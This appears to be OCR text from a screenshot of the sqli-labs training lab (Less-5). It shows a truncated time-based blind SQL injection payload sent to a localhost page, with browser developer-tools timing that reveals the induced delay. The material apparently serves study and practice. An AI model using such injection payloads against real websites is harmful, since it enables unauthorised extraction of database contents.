 Less-5 Double Query- Single
Less-5 Double Query- Single
127.0.0.1/sqllib/Less-5/?id=1'UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENCHM
php
tips
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 5.12 秒 消息头 Cookie 参数 响应 耗时 堆栈跟
200 GET 127.0.0.1 favicon.ico img x-icon 已缓存 30.17...
200 GET 127.0.0.1 /sqllib/Less-5/?id=1'UNION SELECT (IF... document html 960 字节 704 ... 5907 毫秒
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 0 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待:
接收: